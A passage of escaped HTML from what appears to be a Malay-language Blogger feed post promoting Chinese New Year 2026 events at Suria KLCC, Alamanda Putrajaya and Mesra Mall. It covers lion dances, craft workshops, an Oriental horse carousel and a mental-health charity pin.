0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sebagai destinasi ikonik di kotaraya Kuala Lumpur, Suria KLCC bukan sekadar sebuah pusat beli-belah, ia merupakan tempat terciptanya kenangan dan perkongsian pengalaman. Sempena Tahun Baharu Cina ini, kami berbesar hati untuk mempersembahkan sebuah perjalanan imersif yang meraikan tenaga dan semangat Tahun Kuda, sambil menyatukan masyarakat melalui warisan dan kegembiraan bersama,” kata\u0026nbsp;\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EFrancis Tan\u003C\/span\u003E\u0026nbsp;(\u003Cb\u003Eempat dari kanan\u003C\/b\u003E).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKomitmen ini turut dizahirkan melalui inisiatif tanggungjawab sosial korporat (CSR) yang memberi tumpuan kepada kesedaran kesihatan mental, sekali gus menjadikan aktiviti berbelanja pada musim ini lebih bermakna dan penuh ihsan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27fT2asCQbbCbergY51SCxX4IPi264j29f4MYWX5aMwYHkpq1OnKirlgZrNUq1fwu5OCi4CATHk8fjmvNtgrvh0KX4SN8uRtk_jnMgPIAHAh_7u2OlBg2BHpEzeCpfxwg5Hh6Z7M8tJTYr5dOi6chfq5hTWxRyLqvlVpXBH0fa52igEtpjwgj1EIYo0k\/s800\/Screenshot%202026-01-24%20at%208.23.47%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27fT2asCQbbCbergY51SCxX4IPi264j29f4MYWX5aMwYHkpq1OnKirlgZrNUq1fwu5OCi4CATHk8fjmvNtgrvh0KX4SN8uRtk_jnMgPIAHAh_7u2OlBg2BHpEzeCpfxwg5Hh6Z7M8tJTYr5dOi6chfq5hTWxRyLqvlVpXBH0fa52igEtpjwgj1EIYo0k\/w640-h304\/Screenshot%202026-01-24%20at%208.23.47%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana perayaan turut dimeriahkan dengan Persembahan Tarian Singa Akrobatik setiap hari Sabtu serta pada Hari Pertama dan Kedua Tahun Baharu Cina.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengunjung juga boleh menyertai Bengkel ‘Sugar Art’, Bengkel Cap Kaligrafi Cina, serta bergambar di Photobooth.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKEkJMd3MFiH_zl6qlLQCU6_8wN2O7Z94FisEl-gUYvJDd9UiT7RYb4U1pEsi9dneHqVRGJ0aYk5Y51EYj6B3lRmNtRdGo-obBYSrnu3AQj3QjYG89pEo0GjdYqr0mQgG9tjKtbn3cm7rZKz6KIJnJEqYQJQV4FquMzVez8bxko2v2Y1oShWqTwlBnMs\/s800\/Screenshot%202026-01-24%20at%208.38.57%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"800\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKEkJMd3MFiH_zl6qlLQCU6_8wN2O7Z94FisEl-gUYvJDd9UiT7RYb4U1pEsi9dneHqVRGJ0aYk5Y51EYj6B3lRmNtRdGo-obBYSrnu3AQj3QjYG89pEo0GjdYqr0mQgG9tjKtbn3cm7rZKz6KIJnJEqYQJQV4FquMzVez8bxko2v2Y1oShWqTwlBnMs\/w640-h420\/Screenshot%202026-01-24%20at%208.38.57%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcJM5guiJqzghb4I5s0BbO96c5sh-rRYlvTTdF87EkHHueGkf6akAPPotetv8xhz3S8umO5fk9X-hAPrTfowhoBiJ_-UoyUk19WW3PA7n60vyWdDIWSTBbvHu3NIH6PsEIwgAHy8l6hJQEjR7ElOdCLc7Icq4eqmvwboslWgonVteEfynVINtff7RUxY\/s800\/Screenshot%202026-01-24%20at%208.41.18%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"800\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcJM5guiJqzghb4I5s0BbO96c5sh-rRYlvTTdF87EkHHueGkf6akAPPotetv8xhz3S8umO5fk9X-hAPrTfowhoBiJ_-UoyUk19WW3PA7n60vyWdDIWSTBbvHu3NIH6PsEIwgAHy8l6hJQEjR7ElOdCLc7Icq4eqmvwboslWgonVteEfynVINtff7RUxY\/w640-h136\/Screenshot%202026-01-24%20at%208.41.18%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemeriahan gaya hidup ini diteruskan ke\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #ffa400; font-family: verdana;\"\u003E\u003Cb\u003EAlamanda Putrajaya\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eyang membawakan konsep taman Oriental, penuh warna tradisi perayaan Tahun Baru Cina di Centre Court.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EKarusel Kuda Oriental\u0026nbsp;\u003C\/span\u003Eturut menjadi tumpuan utama, dipadankan dengan pavilion Cina dan tanglung merah, serta dihiasi bunga sakura yang mencipta suasana tenang untuk seisi keluarga.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersembahan tarian singa akrobatik dan tarian tradisional Cina juga diadakan pada tarikh terpilih.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKanak-kanak pula berpeluang meneroka kreativiti melalui bengkel ‘Sugar Painting’ di bawah program\u0026nbsp;\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EViKids.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnda juga boleh beramal dengan menyokong inisiatif kesihatan mental\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Edengan membeli Pin Reben Hijau pada harga RM10, beserta buah limau mandarin sebagai tanda penghargaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF94JIOIA4Z8QY8fkjjtW7_1oqb_kuj_xjegzwU5nefRg_AmzLoai1TTa0ll1rm0dsAsUh20NwoWqGnN9OjolIcsl-CpEg6ZRKxK8xzGCuR9qSy5ynIWaHftGd-Mf3D-OjSkGtb7llyrp4wj4OvkNwSduc_kT_TXiVzcC-m94ef2NL4vVnajrpYHOHNM\/s800\/Screenshot%202026-01-24%20at%208.41.52%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"800\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF94JIOIA4Z8QY8fkjjtW7_1oqb_kuj_xjegzwU5nefRg_AmzLoai1TTa0ll1rm0dsAsUh20NwoWqGnN9OjolIcsl-CpEg6ZRKxK8xzGCuR9qSy5ynIWaHftGd-Mf3D-OjSkGtb7llyrp4wj4OvkNwSduc_kT_TXiVzcC-m94ef2NL4vVnajrpYHOHNM\/w640-h262\/Screenshot%202026-01-24%20at%208.41.52%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi\u0026nbsp;\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPantai Timur\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;pula,\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EMesra Mall\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;memastikan komuniti setempat tidak ketinggalan merasai keajaiban Tahun Kuda dengan pelbagai bengkel kraf tradisional seperti pembuatan gendang\u0026nbsp; rattle Cina, Kraf Kipas dan Kraf Kuda daripada pinggan kertas, memupuk semangat kebersamaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerlangsung dari\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E29 Januari hingga 18 Februari 2026\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EMesra Mall\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003Emembawa kemeriahan Tahun Baru Cina juga dengan konsep\u0026nbsp;\u003Cspan style=\"color: #b45f06;\"\u003EKarusel Kuda Oriental\u0026nbsp;\u003C\/span\u003Eyang tradisional dan mesra keluarga, lengkap dengan hiasan perayaan yang ceria.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjES8YsrVXi-0oreRFrPo8att0qY-nHj231CgzUxGo5BIbaF2GLT6ydrzrji07OYYEYUbr3kdzunf-VHEFeRTEe8uTl-QNYl_WNvsduAP8qm8QTaVB15TVoTotE0TTooFiQTj02dWWeJm5dpkrGwUSFe3O1ssftFZccrAqbWgltzxyRll2mY_VoNHO_c\/s800\/Screenshot%202026-01-24%20at%208.51.16%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjES8YsrVXi-0oreRFrPo8att0qY-nHj231CgzUxGo5BIbaF2GLT6ydrzrji07OYYEYUbr3kdzunf-VHEFeRTEe8uTl-QNYl_WNvsduAP8qm8QTaVB15TVoTotE0TTooFiQTj02dWWeJm5dpkrGwUSFe3O1ssftFZccrAqbWgltzxyRll2mY_VoNHO_c\/w640-h318\/Screenshot%202026-01-24%20at%208.51.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EP\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eengunjung juga akan dihiburkan dengan tarian singa tradisional dan Walkabout yang menyebarkan tuah dan kemakmuran di seluruh pusat beli-belah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRk9CTFAXoNTfuNC9paVx85GgDTyhXeU3HPg7axA25datByxzaqIk5GFdl6NzjrFHuhjetDfBDrxRKE5fWpUSYmD3sXOEi0OuY7XjbNy06K4ATJcVCC2nZpBVql-chrGwuIR43_AI3arbQcBFXjpRtuK39KEfwnBLHljfMcj5rzz4H0I-fP0BjUGkV-9w\/s800\/Screenshot%202026-01-24%20at%208.50.49%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"800\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRk9CTFAXoNTfuNC9paVx85GgDTyhXeU3HPg7axA25datByxzaqIk5GFdl6NzjrFHuhjetDfBDrxRKE5fWpUSYmD3sXOEi0OuY7XjbNy06K4ATJcVCC2nZpBVql-chrGwuIR43_AI3arbQcBFXjpRtuK39KEfwnBLHljfMcj5rzz4H0I-fP0BjUGkV-9w\/w640-h264\/Screenshot%202026-01-24%20at%208.50.49%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, dengan gabungan persembahan kebudayaan, bengkel seni tradisional, dan suasana dekoratif yang mewah,\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EKumpulan Suria KLCC\u0026nbsp;\u003C\/span\u003Eberjaya mengangkat sambutan\u0026nbsp;\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003ETahun Kuda 2026\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;sebagai satu pengalaman gaya hidup holistik yang meraikan kemakmuran, seni, dan keprihatinan komuniti secara serentak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai dijemput untuk melayari laman web rasmi atau media sosial setiap pusat beli-belah untuk mendapatkan jadual penuh persembahan dan aktiviti sepanjang musim perayaan ini mahu pun ganjaran yang diberikan ketika berbelanja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003ESuria KLCC - www.suriaklcc.com.my \/ www.facebook.com\/SuriaKLCCMall\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EAlamanda - www.alamanda.com.my \/ www.facebook.com\/AlamandaShoppingCentre\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EMesra Mall - www.mesramall.com \/ www.facebook.com\/MyMesraMall\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3sN_viHapCKeQssmVb9Sx0vileRV-fflHvm4JbUkDdh48RikuF3-rNe4bY502B9VGgKnDHAkTXKQT61DnsYGmbDVrEQPCCZjjPZ6o7i6DjxIvqIDhKQQ1zZyqfuSLLSsxMneOIbTQsMRAU812CpP82KZRraoaBAbxLJQ808CnSGDfmwcMeiOyf2HcwU\/s800\/Screenshot%202026-01-24%20at%207.40.35%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"800\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3sN_viHapCKeQssmVb9Sx0vileRV-fflHvm4JbUkDdh48RikuF3-rNe4bY502B9VGgKnDHAkTXKQT61DnsYGmbDVrEQPCCZjjPZ6o7i6DjxIvqIDhKQQ1zZyqfuSLLSsxMneOIbTQsMRAU812CpP82KZRraoaBAbxLJQ808CnSGDfmwcMeiOyf2HcwU\/w640-h246\/Screenshot%202026-01-24%20at%207.40.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SuriaKLCC #AlamandaPuttrajaya #MesraMallTerengganu ##TahunBaharuCina\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/4251396357275214893\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kerusel-kuda-oriental-kembalikan.html#comment-form","title":"0 